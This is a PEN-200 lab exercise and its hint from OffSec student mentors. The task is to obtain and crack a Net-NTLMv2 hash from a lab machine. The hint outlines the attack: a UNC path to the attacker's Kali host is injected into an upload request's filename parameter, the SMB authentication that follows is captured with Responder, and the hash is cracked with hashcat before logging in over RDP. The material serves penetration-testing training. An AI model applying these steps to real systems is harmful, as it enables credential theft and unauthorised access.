 PEN-200
Exercise: 15.3.3 Q2
Module: Cracking Net-NTLMv2
Topic: Password Attacks
Question
Enumerate VM #2 and find a way to obtain a Net-NTLMv2 hash
via the web application. Important: Add marketingwk01 to your
/etc/hosts file with the corresponding IP address of the
machine. After you have obtained the Net-NTLMv2 hash crack
it and connect to the system to find the flag.
Hint
1) Run an Nmap scan to find open ports.
2) Access marketingwk01 website using the port you have found
above.
3) Capture /upload request with Burp and change the filename
paremeter in post request to include UNC path which should
trigger a SMB authentication to your kali SMB server:
\\\\Kali_IP\\test
4) Start responder in tun0 interface.
5) Capture the Net-NTLMv2 hash on your responder and crack
it with hashcat as shown in Listing 51.
6) Connect to the machine via RDP to obtain the flag.
OffSec Student Mentors